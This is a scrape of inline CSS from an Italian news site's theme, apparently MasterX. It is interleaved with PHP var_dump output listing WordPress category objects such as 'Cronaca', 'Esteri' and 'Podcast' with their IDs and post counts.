{border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17092 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(220)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(220)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1241)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1241)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(842)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(842)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(429)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(429)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1876)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1876)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(694)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(694)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(62)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(62)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; 